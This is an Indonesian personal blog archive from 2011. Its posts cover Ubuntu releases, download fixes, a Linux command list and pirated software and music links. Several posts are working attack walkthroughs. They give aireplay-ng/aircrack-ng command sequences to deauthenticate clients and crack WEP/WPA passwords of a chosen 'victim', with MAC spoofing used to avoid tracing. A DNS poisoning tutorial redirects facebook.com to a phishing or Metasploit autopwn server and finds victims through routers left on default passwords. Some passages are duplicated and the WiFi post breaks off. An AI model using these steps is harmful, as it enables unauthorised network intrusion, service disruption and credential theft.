


Asalamualaikum wwb
Selamat datang di bloggerku. Terimakasih telah berkunjung kemari. Disini anda akan mendapatkan berbagai informasi yang mudah-mudahan menarik dan menambah pengetahuan anda.


PERHATIAN! YANG MENGCOPY ARTIKEL DARI BLOGKU HARUS MENCANTUMKAN SUMBER PENULISNYA
mhdyandi.blogspot.com
Saturday, August 27, 2011

Thursday, August 25, 2011
Ubuntu 11.10 alpha 3
 Ubuntu 11.10 Alpha 3 mengunakan Kernel Linux 3.0 dan lingkungan desktop GNOME 3.1.4. Kernel yang ditanam pada Ubuntu 11.10 Alpha 3 memiliki fitur terbaru yaitu:
* Pengaktifkan Overlayfs;
* Pengaktifkan Realtek RTL8192CU/RTL8188CU Wi-Fi driver;
* Pengaktifkan dukungan untuk chipset nirkabel rt53xx;
* Pengaktifan mode IntelliMouse Lenovo Zhaoyang E47;
* Berbagai update konfigurasi.
Selain itu juga memuat fitur versi eksperimental dari Compiz dan Unity. Untuk diketahui fungsi lama shortcut keyboard ALT+Tab, telah diganti dengan kombinasi tombol CTRL+Tab.
Ubuntu 11.10 Oneiric Ocelot Alpha 3 rilis 4 Agustus 2011 ---> Jadwal Rilis
- Ubuntu 11.10 Alpha 3 Live CD Desktop i386 ISO / Torrent | x86_64 ISO / Torrent.
- Ubuntu 11.10 Alpha 3 Alternate i386 ISO / Torrent | x86_64 ISO / Torrent.
- Ubuntu 11.10 Alpha 3 Server i386 ISO / Torrent | x86_64 ISO / Torrent.
- Ubuntu 11.10 Alpha 3 DVD Installer i386 ISO / Torrent | x86_64 ISO / Torrent.
Tuesday, August 16, 2011
Perintah2x untuk Hacking Wi Fi (BackTrack)
a. Mematikan seluruh Client
aireplay-ng --deauth 10 -c FF:FF:FF:FF:FF:FF -a [AP MAC] ath0
b. WEP crack
airmon-ng stop ath0
airmon-ng start wifi0
airodump-ng ath0
new console
airodump-ng --channel
aireplay-ng --arpreplay -b [AP MAC] -h [Client MAC] ath0
new console
aireplay-ng --deauth 5 -c [Client MAC] -a [AP MAC] ath0
aircrack-ng hasil*.cap
aircrack-ptw hasil-01.cap
c. WPA/WPA2 Crack
airmon-ng stop ath0
airmon-ng start wifi0
airodump-ng ath0
new console
airodump-ng --channel
aireplay-ng --deauth 2 -c [client MAC] -a [Ap MAC] ath0
new console
aircrack-ng -w password.lst [hasil*cap]
Pergunakan dengan arif dan bijak
aireplay-ng --deauth 10 -c FF:FF:FF:FF:FF:FF -a [AP MAC] ath0
b. WEP crack
airmon-ng stop ath0
airmon-ng start wifi0
airodump-ng ath0
new console
airodump-ng --channel
- --bssid
- -w [hasil] ath0
aireplay-ng --arpreplay -b [AP MAC] -h [Client MAC] ath0
new console
aireplay-ng --deauth 5 -c [Client MAC] -a [AP MAC] ath0
aircrack-ng hasil*.cap
aircrack-ptw hasil-01.cap
c. WPA/WPA2 Crack
airmon-ng stop ath0
airmon-ng start wifi0
airodump-ng ath0
new console
airodump-ng --channel
- --bssid
- -w [hasil] ath0
aireplay-ng --deauth 2 -c [client MAC] -a [Ap MAC] ath0
new console
aircrack-ng -w password.lst [hasil*cap]
Pergunakan dengan arif dan bijak
Thursday, August 4, 2011
Cara Membuka Website Antivirus yang di Blok Virus
Virus memang kadang membuat seorang user komputer jengkel, apalagi jika komputer itu mempunyai koneksi dengan jaringan internet virus akan lebih mudah menyerang sistem komputer itu terjadi karena sebagian besar peluang masuknya virus adalah melalui jaringan internet.
Nah cara untuk mengatasi Virus tersebut adalah dengan menggunakan antivirus yang mutakhir yang sering diupdate,sedangkan untuk download dan update Antivirus kita harus masuk website Antivirus tersebut.
Mungkin sebagian sobat Blogger pernah mengalami hal yang sama dengan saya yakni ketika mau mengupdate tetapi selalu gagal karena server website terputus, ini biasanya disebabkan oleh virus yang memblokir antivirus website antivirus tersebut.
nah cara untuk mengatasi hal tersebut adalah begini :
Nah cara untuk mengatasi Virus tersebut adalah dengan menggunakan antivirus yang mutakhir yang sering diupdate,sedangkan untuk download dan update Antivirus kita harus masuk website Antivirus tersebut.
Mungkin sebagian sobat Blogger pernah mengalami hal yang sama dengan saya yakni ketika mau mengupdate tetapi selalu gagal karena server website terputus, ini biasanya disebabkan oleh virus yang memblokir antivirus website antivirus tersebut.
nah cara untuk mengatasi hal tersebut adalah begini :
- buka task manager
- klik processes
- klik image name, agar nama proses terurut
- lalu cari image name 'svchost.exe' dan user name 'network service'
- kemungkinan, salah satu dari 'svchost' itu adalah virus, saat saya terkena malware, terdapat 2 svchost.exe dengan user name network service, end process salah satu, saat itu saya end process yang mem usage nya besar, jika salah pilih, maka komputer akan restart, dan coba end process lagi svchost yang laen, namun jika benar, maka virus malware lah yang anda hentikan
- jika telah benar, maka website antivirus apapun dapat terbuka, sehingga anda bisa update antivirus anda
Monday, July 4, 2011
kamus dan obat-obatan (penanganan)
Word Magic Dictionary and Tools Medicine v6.3
Software dibidang ilmu kedokteran bagi yang susah mendefenisikan istilah yang begitu banyak. Mungkin software ini sedikit banyak membantu :DDescription about
Word Magic Dictionary and Tools Medicine v6.3 in english:

Word Magic Dictionary and Tools Medicine v6.3 Portable | 41.8 Mb
All-new, all-inclusive, magnificent compendium of hand-picked entries, definitions, synonyms and translations from all general and specialized areas of medicine, including popular terms for elusive medical terminology, giving it the depth and scope needed for communicating with patients in hospitals or on the field, getting a better grasp of regional medical studies, using definitions to better understand medical terms, taking advantage of texts written in the other language-the sky is the limit! You can also combine it with our Add-Ons Pack (sold separately) to have definitions, color pictures, quips & quotes, proverbs, grammatical notes, usage examples, etc. for the words that have these available.
It Includes:
Pharmaceutics Microbiology
Biochemistry Organic Chemistry
Pathology Forensic Medicine
Health Center Attention Gynecology & Obstetrics
Pediatrics Physiognomy
Psychology Neurology
Optometry & Ophthalmology Audiometry & Audiology
Otolaryngology Cardiology & Vascular Peripheral
Endocrinology Dermatology
Hematology Nutrition & Dietetics
Gastroenterology & Proctology Nephrology
Urology Immunology & Allergy
Epidemiology Oncology
Radiotherapy & Chemotherapy Pneumology & Bronchopulmonar
Geriatrics & Gerontology Rheumatology
Medicine Traumatology & Orthopedics
Odontology Surgery
Radiology & Nuclear Medicine Health
Alternative Medicine Medicine
Anatomy Physiology
Silahkan download disini -----------> [ DOWNLOAD ]
Wednesday, June 29, 2011
Solusi mengatasi download file dengan IDM yang berhenti di 99 %

Pastinya pada kesel kan kalo udah lama nge-download, terus pas di akhir hayat (ceileh) downloadannya mati. Biasanya masalah ini terjadi kalo file yang di download ukurannya besar. Seperti game, film, ataupun file yang lainnya. Nah, untuk itu, saya mau berbagi cara nih, bagaimana solusi mengatasi download file dengan IDM yang berhenti di 99 %.
Program IDM, pada dasarnya membagi suatu file yang di download menjadi bagian-bagian kecil, (Misalnya 200 MB itu, dibagi menjadi 16 bagian, yang nanti akan disatukan diakhir pementasan). Nah, problem di IDM ini adalah, kalau sudah hampir 100 % sering terjadi error. Program ini terlalu buru – buru untuk menyatukan file, padahal downloadnya belum sempurna.
Sebelum dimulai nih, ciri-ciri file yang gagal di download itu seperti ini :
- Pada sekitar 99 % proses, waktu (time left) berhenti
- Kecepatan download (Transfer rate) pada IDM makin lambat dan akhirnya berakhir di 0 kB/s
- Pada status hanya muncul tulisan, connecting dan send get.
- Jika di pause, tidak bisa dilanjutkan lagi (tidak bisa di resume). Sekalipun di resume, IDM akan meminta alamat yang baru untuk menyelesaikan prosesnya dan anda akan disuruh untuk menunggu. (Kalo sabar ya bolehlah ditunggu, kalo habis kesabaran sebaiknya di stop waiting saja, karena gak ada guna nunggu juga, pasti akan gagal :P)
- Anda me-resumenya lalu muncul tulisan seperti ini : “Cannot download the file because of timeout”
Setelah ciri-ciri diatas muncul, maka yang harus anda lakukan adalah :
- Pause IDM-nya (gak usah deg-degan, takdir ditangan tuhan)
- Pada toolbar IDM, klik download, kemudian options
- Setelah anda meng-klik options, maka akan muncul sebuah menu lagi. Klik save to dan cari tulisan “Temporary directory”. Copy alamat tersebut. contoh, C:\Users\Aufar Fajar\AppData\Roaming\IDM\DwnlData
- Klik start pada desktop anda, paste-kan alamat tadi di search
- Akan muncul jendela baru dan bukalah foldernya
- Disana, anda akan melihat banyak file, nah itulah file-file yang belum selesai di download oleh IDM (markasnya-lah)
- Cari folder dari file anda yang tadi gagal. (Misal, anda mendownload dengan nama file ef9c67893a5a61f7c7da09eb4e2efb_774, maka cari folder itu) dan bukalah foldernya. (Bisa gak? hehe)
- Setelah dibuka, anda akan melihat 3 file. (disini saya menemukan file ef9c67893a5a61f7c7da09eb4e2efb, file ef9c67893a5a61f7c7da09eb4e2efb52, dan log_774)
- Simpan dulu yang tadi (minimize saja jendelanya), kemudian buka browser (saya anjurkan menggunakan Mozilla firefox) kemudian, buka alamat website dimana anda mendownload file yang gagal tadi.
- Download lagi filenya. Tetapi hal yang penting disini adalah, JANGAN GUNAKAN IDM UNTUK MENDOWNLOAD. Biarkan saja Mozilla dengan manual mendownload filenya tanpa akselerator.
- Mozilla akan menawarkan dimana anda akan menyimpan file tersebut (benar kan?) simpan lah filenya di folder yang anda inginkan. (misalnya di desktop)
- Setelah itu, download akan berjalan. Nah, setelah berjalan, PAUSE download tersebut.
- Buka folder dimana anda menyimpan file tadi (kalau tadi saya menyimpan di desktop, ya buka di desktop).
- Disana anda akan menemukan 2 file. Misalnya (ef9c67893a5a61f7c7da09eb4e2efb.avi dan ef9c67893a5a61f7c7da09eb4e2efb.avi.part)
- Buka jendela yang tadi diminimize (folder temporary files-nya) copy dan paste-kan salahsatu file ke (desktop dalam hal ini). Terserah file yang mana saja (kita bereksperimen hehe) asal bukan yang file log. File log tidak dilibatkan.
- Nah, sekarang ada 3 file, 2 file dari Mozilla dan 1 file yang anda paste tadi. Kemudian ubah nama file yang anda paste kan menjadi file part. (contohnya, ubah nama file ef9c67893a5a61f7c7da09eb4e2efb52, menjadi ef9c67893a5a61f7c7da09eb4e2efb.avi.part) lalu hapus file part yang asli dari Mozilla (bisa?)
- Buka Mozilla, lalu resume file yang anda pause tadi. Dan JRENG-JRENG! File anda yang gagal di 99% tadi telah sepenuhnya sempurna.
Jika belum berhasil, maka :
- Coba paste file dari IDM yang satunya lagi dan lakukan langkah yang sama pada 2 poin terakhir diatas
- Jika, di Mozilla, atau opera, atau G-chrome, atau safari, resumenya tidak maju-maju dan anda telah mencobanya beberapa kali, ada kemungkinan FILE-NYA YANG RUSAK. IDM anda tidak ada masalah. (jadi, jangan marah-marah ke IDM-nya, kasian.. hehe :P)
- Koneksi internet tidak baik
Thursday, June 23, 2011
adobe photoshop cs 5 bisa dipasang di ubuntu!

Every time we see that we can already see linux being there without relying on the powerful windows, thanks to the WINE libraries that are free from all sin payment.Well now I will explain the tutorial very simple:We need: Adobe Photoshop CS5 Portable version of PortableAppZ I use (out there doing here in Taringa!) But I put them in the original download link:http://rapidshare.com/files/383752026/Photoshop_Portable_12.0_en-fr-de-es-it-ru-zh-tw.paf.exeInstalling WINE on their latest version that is in the Ubuntu repositories, we can install the Synaptic but I like to use the terminal.We scurried to open the Terminal and typing this:sudo apt-get install wine1.2That must be already installed.I like the personal folder file keep it clean, so we go to the downloads folder.cd downloadsHere you can choose any folder you please just write its name.Download winetrickswget http://winezeug.googlecode.com/svn/trunk/winetrickset apres sudo-swinetricks mv / usr / local / binchmod a + x winetricksmsxml6 winetricks gecko gdiplusWe answer and hope to finish with his winetricks ....Since termOpen Firefox, Opera or you use and download this library:atmlib.dllDownload the library (http://www.dlldump.com/download-dll-files_new.php/dllfiles/A/atmlib.dll/5.1Build226/download.html)and store it in the Downloads folderfrom there we follow the Terminal.atmlib.dll mv / home/antonio/.wine/drive_c/windows/system32 /Change your name by antonioNow with this done, we headed to the menu Applications> Wine> Configure WineIn Wine configuration we toured the Libraries tab where it says "new replacement library" write the name of atmlib.dll and chop "Add" because the will add the selected native and itching on the "Edit" Select " Native (Windows) ".Now just run the Photoshop file that downloaded follow the steps, put the location where it will unzip and execute the file at the end Photoshop CS5
Wednesday, June 15, 2011

Sunday, May 22, 2011
Tuesday, May 10, 2011
Linux Bash Command
Linux Bash Command
Code:
a
adduser  Add a user to the system
addgroup Add a group to the system
alias    Create an alias •
apropos  Search Help manual pages (man -k)
apt-get  Search for and install software packages (Debian/Ubuntu)
aptitude Search for and install software packages (Debian/Ubuntu)
aspell   Spell Checker
awk      Find and Replace text, database sort/validate/index
b
basename Strip directory and suffix from filenames
bash     GNU Bourne-Again SHell
bc       Arbitrary precision calculator language
bg       Send to background
break    Exit from a loop •
builtin  Run a shell builtin
bzip2    Compress or decompress named file(s)
c
cal      Display a calendar
case     Conditionally perform a command
cat      Display the contents of a file
cd       Change Directory
cfdisk   Partition table manipulator for Linux
chgrp    Change group ownership
chmod    Change access permissions
chown    Change file owner and group
chroot   Run a command with a different root directory
chkconfig System services (runlevel)
cksum    Print CRC checksum and byte counts
clear    Clear terminal screen
cmp      Compare two files
comm     Compare two sorted files line by line
command  Run a command - ignoring shell functions •
continue Resume the next iteration of a loop •
cp       Copy one or more files to another location
cron     Daemon to execute scheduled commands
crontab  Schedule a command to run at a later time
csplit   Split a file into context-determined pieces
cut      Divide a file into several parts
d
date     Display or change the date & time
dc       Desk Calculator
dd       Convert and copy a file, write disk headers, boot records
ddrescue Data recovery tool
declare  Declare variables and give them attributes •
df       Display free disk space
diff     Display the differences between two files
diff3    Show differences among three files
dig      DNS lookup
dir      Briefly list directory contents
dircolors Colour setup for `ls'
dirname  Convert a full pathname to just a path
dirs     Display list of remembered directories
dmesg    Print kernel & driver messages
du       Estimate file space usage
e
echo     Display message on screen •
egrep    Search file(s) for lines that match an extended expression
eject    Eject removable media
enable   Enable and disable builtin shell commands •
env      Environment variables   ethtool  Ethernet card settings
eval     Evaluate several commands/arguments
exec     Execute a command
exit     Exit the shell
expect   Automate arbitrary applications accessed over a terminal
expand   Convert tabs to spaces
export   Set an environment variable
expr     Evaluate expressions
f
false    Do nothing, unsuccessfully
fdformat Low-level format a floppy disk
fdisk    Partition table manipulator for Linux
fg       Send job to foreground
fgrep    Search file(s) for lines that match a fixed string
file     Determine file type
find     Search for files that meet a desired criteria
fmt      Reformat paragraph text
fold     Wrap text to fit a specified width.
for      Expand words, and execute commands
format   Format disks or tapes
free     Display memory usage
fsck     File system consistency check and repair
ftp      File Transfer Protocol
function Define Function Macros
fuser    Identify/kill the process that is accessing a file
g
gawk     Find and Replace text within file(s)
getopts  Parse positional parameters
grep     Search file(s) for lines that match a given pattern
groups   Print group names a user is in
gzip     Compress or decompress named file(s)
h
hash     Remember the full pathname of a name argument
head     Output the first part of file(s)
help     Display help for a built-in command •
history  Command History
hostname Print or set system name
i
iconv    Convert the character set of a file
id       Print user and group id's
if       Conditionally perform a command
ifconfig Configure a network interface
ifdown   Stop a network interface
ifup     Start a network interface up
import   Capture an X server screen and save the image to file
install  Copy files and set attributes
j
jobs     List active jobs •
join     Join lines on a common field k
kill     Stop a process from running
killall  Kill processes by name
l
less     Display output one screen at a time
let      Perform arithmetic on shell variables •
ln       Make links between files
local    Create variables •
locate   Find files
logname  Print current login name
logout   Exit a login shell •
look     Display lines beginning with a given string
lpc      Line printer control program
lpr      Off line print
lprint   Print a file
lprintd  Abort a print job
lprintq  List the print queue
lprm     Remove jobs from the print queue
ls       List information about file(s)
lsof     List open files
m
make     Recompile a group of programs
man      Help manual
mkdir    Create new folder(s)
mkfifo   Make FIFOs (named pipes)
mkisofs  Create an hybrid ISO9660/JOLIET/HFS filesystem
mknod    Make block or character special files
more     Display output one screen at a time
mount    Mount a file system
mtools   Manipulate MS-DOS files
mtr      Network diagnostics (traceroute/ping)
mv       Move or rename files or directories
mmv      Mass Move and rename (files)
n
netstat  Networking information
nice     Set the priority of a command or job
nl       Number lines and write files
nohup    Run a command immune to hangups
notify-send  Send desktop notifications
nslookup Query Internet name servers interactively
o
open     Open a file in its default application
op       Operator access
p
passwd   Modify a user password
paste    Merge lines of files
pathchk  Check file name portability
ping     Test a network connection
pkill    Stop processes from running
popd     Restore the previous value of the current directory
pr       Prepare files for printing
printcap Printer capability database
printenv Print environment variables
printf   Format and print data •
ps       Process status
pushd    Save and then change the current directory
pwd      Print Working Directory
q
quota    Display disk usage and limits
quotacheck Scan a file system for disk usage
quotactl Set disk quotas
r
ram      ram disk device
rcp      Copy files between two machines
read     Read a line from standard input •
readarray Read from stdin into an array variable •
readonly Mark variables/functions as readonly
reboot   Reboot the system
rename   Rename files
renice   Alter priority of running processes
remsync  Synchronize remote files via email
return   Exit a shell function
rev      Reverse lines of a file
rm       Remove files
rmdir    Remove folder(s)
rsync    Remote file copy (Synchronize file trees) s
screen   Multiplex terminal, run remote shells via ssh
scp      Secure copy (remote file copy)
sdiff    Merge two files interactively
sed      Stream Editor
select   Accept keyboard input
seq      Print numeric sequences
set      Manipulate shell variables and functions
sftp     Secure File Transfer Program
shift    Shift positional parameters
shopt    Shell Options
shutdown Shutdown or restart linux
sleep    Delay for a specified time
slocate  Find files
sort     Sort text files
source   Run commands from a file `.'
split    Split a file into fixed-size pieces
ssh      Secure Shell client (remote login program)
strace   Trace system calls and signals
su       Substitute user identity
sudo     Execute a command as another user
sum      Print a checksum for a file
suspend  Suspend execution of this shell •
symlink  Make a new name for a file
sync     Synchronize data on disk with memory
t
tail     Output the last part of files
tar      Tape ARchiver
tee      Redirect output to multiple files
test     Evaluate a conditional expression
time     Measure Program running time
times    User and system times
touch    Change file timestamps
top      List processes running on the system
traceroute Trace Route to Host
trap     Run a command when a signal is set(bourne)
tr       Translate, squeeze, and/or delete characters
true     Do nothing, successfully
tsort    Topological sort
tty      Print filename of terminal on stdin
type     Describe a command • u
ulimit   Limit user resources •
umask    Users file creation mask
umount   Unmount a device
unalias  Remove an alias •
uname    Print system information
unexpand Convert spaces to tabs
uniq     Uniquify files
units    Convert units from one scale to another
unset    Remove variable or function names
unshar   Unpack shell archive scripts
until    Execute commands (until error)
useradd  Create new user account
usermod  Modify user account
users    List users currently logged in
uuencode Encode a binary file
uudecode Decode a file created by uuencode
v
v        Verbosely list directory contents (`ls -l -b')
vdir     Verbosely list directory contents (`ls -l -b')
vi       Text Editor
vmstat   Report virtual memory statistics w
watch    Execute/display a program periodically
wc       Print byte, word, and line counts
whereis  Search the user's $path, man pages and source files for a program
which    Search the user's $path for a program file
while    Execute commands
who      Print all usernames currently logged in
whoami   Print the current user id and name (`id -un')
Wget     Retrieve web pages or files via HTTP, HTTPS or FTP
write    Send a message to another user
x
xargs    Execute utility, passing constructed argument list(s)
xdg-open Open a file or URL in the user's preferred application.
yes      Print a string until interrupted
.        Run a command script in the current shell
###      Comment / Remark
Perintah Dasar / command Putty

Putty only displays command prompt of a remote Linux computer in Windows.
The commands that you type in are simply Linux commands. They are not putty commands. Here are few examples:
ls - to list files in a directory:
Code:
ls handbook-draft.pdf iso ls -lh total 3.4M -rw-r--r-- 1 pavlo pavlo 3.4M 2007-05-15 05:53 handbook-draft.pdf drwxr-xr-x 2 pavlo pavlo 4.0K 2007-04-10 00:25 iso ls iso/ rhel-5-client-x86_64-disc6.iso
Code:
cd iso
Code:
cp ../handbook-draft.pdf .
Code:
mv handbook-draft.pdf howto.pdf
Code:
rm handbook-draft.pdf
Code:
mkdir new
Code:
pwd /home/pavlo/example/iso
Code:
whoami pavlo
Code:
date Tue May 15 06:07:45 UTC 2007
Code:
apt-get install expect
man - most important of all commands (opens manual pages for other commands):
Code:
man expect
Here I found a list of some Linux commands: Linux bash commands - MAN Pages
Try some

Saturday, April 23, 2011
Slave Unit - The Battle For Last Place 2007

Technology with an aggressive musicianship describes the formula of the Oakland, CA based band Slave Unit. Influenced by hardcore punk, industrial and hip hop music, Slave Unit’s sound strikes you with powerful rhythms weighted with bass-heavy beats, original samples, and crunching guitars. The lyrics are often based on observations and reflections of human behavior and error.
Slave Unit has been on the San Francisco/Bay Area Goth/Industrial scene as well as the punk/metal/hardcore scene since 1992. The band has played with a broad range of groups including Marilyn Manson, Neurosis, Sheep on Drugs, Crash Worship, Babyland, Hate Dept., 16Volt and Diatribe. The band takes pride in their ability to play for a diverse audience and are comfortable playing various venues. Wherever Slave are they have the unique ability to appeal to any audience.
Link D0wnL04d:
Slave Unit - The Battle For Last Place 2007 [MP3BOO.com] .zip
Tuesday, April 19, 2011
Tutorial On DNS Poisoning
Tutorial On DNS Poisoning

Tutorial On DNS Poisoning
This is an introduction to DNS poisoning which also includes an example of quite a nifty application of it using the IP Experiment. It’s purely educational, so I’m not responsible for how you use the information in it.
To start, you’ll need
• A computer running Linux (Ubuntu in my case)
• A basic understanding of how the Domain Name System (DNS) works.
Note that this is a more advanced topic; don’t try this if you don’t know what you’re doing.
Why DNS?
The DNS provides a way for computers to translate the domain names we see to the physical IPs they represent. When you load a webpage, your browser will ask its DNS server for the IP of the host you requested, and the server will respond. Your browser will then request the webpage from the server with the IP address that the DNS server supplied.
Here’s a pretty diagram to help explain it

google dns DNS Poisoning Tutorial
If we can find a way to tell the client the wrong IP address, and give them the IP of a malicious server instead, we can do some damage.
Malicious DNS Server
So if we want to send clients to a malicious web server, first we need to tell them its IP, and so we need to set up a malicious DNS server.
The server I’ve selected is dnsmasq – its lightweight and the only one that works for this purpose (that I’ve found)
To install dnsmasq on Ubuntu, run sudo apt-get install dnsmasq, or on other distributions of Linux, use the appropriate package manager.
Once you’ve installed it you can go and edit the configuration file (/etc/dnsmasq.conf)
sudo gedit /etc/dnsmasq.conf
The values in there should be sufficient for most purposes. What we want to do is hard-code some IPs for certain servers we want to spoof
The format for this is address=/HOST/IP
So for example;
address=/facebook.com/63.63.63.63
where 63.63.63.63 is the IP of your malicious web server
Save the file and restart dnsmasq by running
sudo /etc/init.d/dnsmasq restart
You now have a DNS server running which will redirect requests for facebook.com to 63.63.63.63
Malicious Web Server
You probably already have a web server installed. If not, install apache. This is pretty basic, so I won’t cover it here.
There are a couple of things you can do with the web server. It will be getting all the traffic intended for the orignal website, so the most likely cause of action would be to set up some sort of phishing site
I’ll presume you know how to do that though
Another alternative is to set up some sort of transparent proxy which logs all activity. I might come back to this in the future.
I Can Be Ur DNS Server Plz?
An alternative is to, instead of a spoof webserver, set up a Metasploit browser_autopwn module . You can have lots of fun with that
But how do you get a victim? Well this is where my project, the IP Experiment could come in handy
If you don’t know, the IP Experiment basically harvests people’s IPs through websites such as forums and scans them for open ports. A surprising number of these IPs have port 80 open and more often that not, that leads straight to a router configuration mini-site. ‘Admin’ and ‘password’ will get you far in life; its fairly easy to login and change the DNS settings, and BOOM. You have a victim!
The same techniques can be applied to in many different ways.
Enjoy.......
Thursday, January 20, 2011
Increase your torrent download speed
Hello friends, today i am sharing with you u-torrent turbo accelerator that will increase your torrent download speed at least 30 to 100 kbps. This is really an awesome software, it has default settings, these settings are the best settings for torrent download. It will increase your torrent download speed.

uTorrent Turbo Accelerator is a newly added software in the family of the popular p2p client uTorrent plug-ins. The highly developed architecture behind this app allows you to download movies, music, games and other files you want at the highest possible speed. With uTorrent Turbo Accelerator not only the bandwidth of your Internet connection is managed noticeably with more efficiency but you will have the advantage of locating more sources to download from. If uTorrent is your client of choice than uTorrent Turbo Accelerator should be your add-on of choice: it’s that good. Let’s admit it: whatever the speed of your download, you’ll always crave for just a bit more. uTorrent Turbo Accelerator is just that bit.
The program enhances uTorrent’s download features; though powerful, it remains unobtrusive with regard to other activities you might conduct on your PC so you won’t be bothered by it nor will it eat up your resources, so again rest assured.
Once it’s running all you have to do is…let it do its job. You’ll be presented with detailed information about the status of your downloads.
uTorrent Turbo Booster proves to be not only functional and intuitive but also coquettish. It offers a cool simple interface which will find a fan in any user (advanced or novice).
These are uTorrent Turbo Accelerator’s main characteristics:
Nice-looking user-friendly interface;
Automatically resumes paused downloads;
Configuration from last run is saved and auto loads on start-up;
Finished and invalid files are cleaned automatically;
Allows finding multiple sources at user-specified intervals;
Clean and free, doesn’t include any adware or spyware.
HOW IT’S WORK:
-Run setup
-Follow the instructions
-Use serial for registration
-Your Done Enjoy !!!
The program enhances uTorrent’s download features; though powerful, it remains unobtrusive with regard to other activities you might conduct on your PC so you won’t be bothered by it nor will it eat up your resources, so again rest assured.
Once it’s running all you have to do is…let it do its job. You’ll be presented with detailed information about the status of your downloads.
uTorrent Turbo Booster proves to be not only functional and intuitive but also coquettish. It offers a cool simple interface which will find a fan in any user (advanced or novice).
These are uTorrent Turbo Accelerator’s main characteristics:
Nice-looking user-friendly interface;
Automatically resumes paused downloads;
Configuration from last run is saved and auto loads on start-up;
Finished and invalid files are cleaned automatically;
Allows finding multiple sources at user-specified intervals;
Clean and free, doesn’t include any adware or spyware.
HOW IT’S WORK:
-Run setup
-Follow the instructions
-Use serial for registration
-Your Done Enjoy !!!
DOWNLOAD u-torrent turbo accelerator:
Hack Wifi with backtrack
How to Hack Wifi or Wireless Password
Hello Friends, today i will explain you how to crack Wifi or wireless password in just 10 to 15 minutes. In my previous articles i have explained the different wireless scanning tools and scanning wireless networks using NetStumbler. Today i will explain How to Hack or Crack Wifi Password. Today's hack will be based on cracking the WEP encryption password. So guys tighten your belts for new hack and lets start hack wifi. I have also included the video at bottom of the post. So guys read on and watch ....
STEPS TO HACK WIFI OR WIRELESS PASSWORD
1. Get the Backtrack-Linux CD. Backtrack Linux Live CD(best Linux available for hackers with more than 2000 hacking tools inbuilt).
Download Backtrack Linux Live CD from here: CLICK HERE
or CLICK HERE
2. SCAN TO GET THE VICTIM
Get the victim to attack that is whose password you want to hack or crack.
Now Enter the Backtrack Linux CD into your CD drive and start it. Once its started click on the black box in the lower left corner to load up a "KONSOLE" . Now you should start your Wifi card. To do it so type
airmon-ng
You will see the name of your wireless card. (mine is named "ath0") From here on out, replace "ath0" with the name of your card. Now type
airmon-ng stop ath0
then type:
ifconfig wifi0 down
then type:
macchanger --mac 00:11:22:33:44:55 wifi0
then type:
airmon-ng start wifi0
The above steps i have explained is to spoof yourself from being traced. In above step we are spoofing our MAC address, this will keep us undiscovered.
Now type:
airodump-ng ath0
All above steps in one screen shot:

Now you will see a list of wireless networks in the Konsole. Some will have a better signal than others and its always a good idea to pick one that has a best signal strength otherwise it will take huge time to crack or hack the password or you may not be able to crack it at all.
Once you see the networks list, now select the network you want to hack. To freeze the airodump screen HOLD the CNTRL key and Press C.
Now you will see something like this:

Now you will see something like this:

3. SELECTING NETWORK FOR HACKING
Now find the network that you want to crack and MAKE SURE that it says the encryption for that network is WEP. If it says WPA or any variation of WPA then move on...you can still crack WPA with backtrack and some other tools but it is a whole other ball game and you need to master WEP first.

Once you've decided on a network, take note of its channel number and bssid. The bssid will look something like this --

Once you've decided on a network, take note of its channel number and bssid. The bssid will look something like this --
00:23:69:bb:2d:of
The Channel number will be under a heading that says "CH".
As shown in this figure:


Now in the same KONSOLE window type:
airodump-ng -c (channel) -w (file name) --bssid (bssid) ath0
The file name can be whatever you want. This file is the place where airodump is going to store the packets of info that you receive to later crack. You don't even put in an extension...just pick a random word that you will remember. I usually make mine "Ben" because I can always remember it. Its simply because i love ben10....hhahahahaha :D
Note: If you want to crack more than one network in the same session, you must have different file names for each one or it won't work. I usually name them as ben1, ben2 etc.
Once you typed in that last command, the screen of airodump will change and start to show your computer gathering packets. You will also see a heading marked "IV" with a number underneath it. This stands for "Initialization Vector" but in general terms all this means is "packets of info that contain characters of the password." Once you gain a minimum of 5,000 of these IV's, you can try to crack the password. I've cracked some right at 5,000 and others have taken over 60,000. It just depends on how long and difficult they made the password. More difficult is password more packets you will need to crack it.
4. Cracking the WEP password
Now leave this Konsole window up and running and open up a 2nd Konsole window.
In this window type:
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 ath0
This will send some commands to the router that basically it is to associate your computer even though you are not officially connected with the password. If this command is successful, you should see about 4 lines of text print out with the last one saying something similar to "Association Successful :-)"
If this happens, then good! You are almost there.
Now type:
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 ath0
This will generate a bunch of text and then you will see a line where your computer is gathering a bunch of packets and waiting on ARP and ACK. Don't worry about what these mean...just know that these are your meal tickets. Now you just sit and wait. Once your computer finally gathers an ARP request, it will send it back to the router and begin to generate hundreds of ARP and ACK per second. Sometimes this starts to happen within seconds...sometimes you have to wait up to a few minutes. Just be patient. When it finally does happen, switch back to your first Konsole window and you should see the number underneath the IV starting to rise rapidly. This is great! It means you are almost finished! When this number reaches AT LEAST 5,000 then you can start your password crack. It will probably take more than this but I always start my password cracking at 5,000 just in case they have a really weak password.
Now you need to open up a 3rd and final Konsole window. This will be where we actually crack the password.
Now type:
aircrack-ng -b (bssid) (filename)-01.cap
Remember the file name you made up earlier? Mine was "Ben". Don't put a space in between it and -01.cap here. Type it as you see it. So for me, I would type wepkey-01.cap
